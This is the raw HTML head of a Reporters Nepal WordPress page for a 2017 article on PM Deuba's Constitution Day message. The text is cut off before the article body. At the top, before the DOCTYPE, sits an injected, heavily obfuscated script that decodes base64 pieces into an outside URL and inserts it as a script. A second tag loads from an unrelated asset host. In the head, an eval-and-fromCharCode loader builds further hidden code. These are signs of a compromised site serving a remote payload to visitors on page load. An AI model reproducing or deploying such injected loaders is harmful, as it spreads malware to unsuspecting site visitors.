

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2017/09/40639
body_size: 16280
content:
<script type="718e639aeddb6641fe8d64bd-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="718e639aeddb6641fe8d64bd-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Political culture, civic education and good governance imperative to make constitution live: PM Deuba &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="718e639aeddb6641fe8d64bd-text/javascript"></script>
<script type="718e639aeddb6641fe8d64bd-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Political culture, civic education and good governance imperative to make constitution live: PM Deuba Comments Feed" href="https://nepalireporter.com/2017/09/40639/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Political culture, civic education and good governance imperative to make constitution live: PM Deuba"/><meta property="og:type" content="article"/><meta property="og:description" content="Prime Minister Sher Bahadur Deuba has extended his best wishes to all Nepali brothers and sisters at home and abroad on the Constitution Day today. "/><meta property="og:url" content="https://nepalireporter.com/2017/09/40639"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2017/07/MKK_6417.jpg"/><script type="718e639aeddb6641fe8d64bd-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="718e639aeddb6641fe8d64bd-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/40639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2017/09/40639" />
<link rel='shortlink' href='https://nepalireporter.com/?p=40639' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2017%2F09%2F40639" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2017%2F09%2F40639&#038;format=xml" />
<script type="718e639aeddb6641fe8d64bd-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,1